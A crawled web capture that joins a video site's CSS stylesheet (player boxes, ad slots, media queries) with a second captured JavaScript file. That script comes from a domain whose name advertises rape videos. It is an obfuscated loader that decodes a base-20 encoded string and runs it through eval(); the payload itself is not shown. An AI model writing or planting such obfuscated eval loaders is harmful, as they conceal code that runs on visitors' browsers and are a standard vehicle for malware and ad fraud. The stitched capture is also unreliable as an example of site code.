.title-box h3,
.title-box > div{
  display: inline-block;
  font-weight: normal;
  font-size: 18px;
  line-height: 18px;
  position: relative;
}
/* --------------- /title box styles ---------*/

/* --------------- tags styles ---------*/
.tags-box{
  font-size: 12px;
  line-height: 12px;
  text-transform: capitalize;
  color: #ffffff;
}
.tags-box a{
  margin-bottom: 4px;
  display: inline-block;
  margin: 1px 2px;
  padding: 5px 10px;
  color:#ffffff;
  border-bottom: 3px solid #f6531c;
}
.tags-box a:hover{
  text-decoration:none;
  color:#f6531c;
  border-color: #404447;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-right: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}
.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index: 20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #f6531c;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-page .title-box{
  text-align: left;
}
.video-page .tags-box{
  text-align: left;
}
.video-info{
  font-size: 12px;
  line-height: 22px;
  color: #9cf61b;
  padding: 12px 0;
}
.video-info .info{
  color: #767676;
  font-size: 10px;
  text-transform: uppercase;
}
.video-info span{
  color: #ffffff;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}
/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1226px;
  }
  .header .header-menu{
    padding: 0 5px;
  }
  .header .header-menu a{
    padding: 0 10px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1270px){
  .page-layout{
    max-width: 980px;
  }
  .video-ad{
      height: 510px;   
  }
  .video-page-wrapper{
      min-height: 510px;
  }
}
@media only screen and (max-width: 1230px){
  .header .page-layout {
    flex-wrap: wrap;
  }
}
@media only screen and (max-width: 1024px){
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
      padding-right: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box-spase{
    display: none;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
      width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
  .related{
    float: none;
    width: 100%;
    margin: 0;
    padding: 15px 0;
  }
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
      width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
    .top-spots > iframe{
    width: 100%;
  }
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: application/javascript
request_url: https://gayrapevideos.pro/js/rgcWkVIDz7jBpTwinHbz7.js
body_size: 23206
content:
function doldeacux(kwvn){var ajck='Z';var azkglfxac='A';var qgmuroxdzh=[];var exkzz=new RegExp('['+azkglfxac+'-'+ajck+']');var nfuckb=kwvn.split(exkzz);for(var i=0;i<nfuckb.length;i++){qgmuroxdzh.push(String.fromCharCode(parseInt(nfuckb[i],20)/(49)));}eval(qgmuroxdzh.splice(1,qgmuroxdzh.length).join(''));}doldeacux('[base64]'); 
     